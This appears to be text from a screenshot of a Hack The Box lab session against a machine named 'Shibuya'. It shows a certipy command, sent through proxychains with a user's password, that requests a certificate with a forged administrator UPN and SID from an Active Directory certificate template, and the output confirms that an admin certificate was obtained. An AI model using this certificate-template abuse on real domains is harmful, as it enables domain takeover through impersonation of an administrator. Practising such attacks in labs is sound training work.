 ┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya]
└──_ #proxychains certipy req -u 'Nigel.Mills' -p 'Sail2Boat3' -dc-ip 10.129.234.42 -ca 'shibuya-AWSJPDC0522-CA' -templat
e 'ShibuyaWeb' -upn '_admin@shibuya.vl' -key-size 4096 -sid S-1-5-21-87560095-894484815-3652015022-500
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.17
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.129.234.42:445  ...  OK
[*] Request ID is 8
[*] Successfully requested certificate
[*] Got certificate with UPN '_admin@shibuya.vl'
[*] Certificate object SID is 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Saving certificate and private key to '_admin.pfx'
File '_admin.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to '_admin.pfx'